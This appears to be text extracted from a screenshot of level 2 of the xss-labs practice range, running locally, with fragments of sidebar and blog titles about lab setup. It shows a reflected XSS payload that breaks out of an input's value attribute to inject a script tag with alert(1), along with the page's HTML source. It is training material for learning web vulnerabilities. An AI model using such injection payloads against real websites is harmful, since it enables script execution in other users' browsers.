 xss-labs靶场的搭建
项目目录预览 - xss-l
Web安全 SQL注入靶
phpstudy靶场- CSD
WEB常见漏洞之SQL
Web安全 SQL注入靶
靶场搭建领域,_半个
射频识别RFID_alway
项目目录预览 - xss-l
127.0.0.1/xss-labs/level2.php?keyword=test
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 chatgpt 算法 时间计划 画图工具 仿真 接口网站 大厂 社区 靶场
欢迎来到level2
没有找到和test相关的结果.
"> <script>alert(1)</script> 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:4
网络 控制台 元素 源代码
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> … </head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和test相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="test"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> … </center>
<h3 align="center">payload的长度:4</h3>
<style> … </style>
</body>
</html>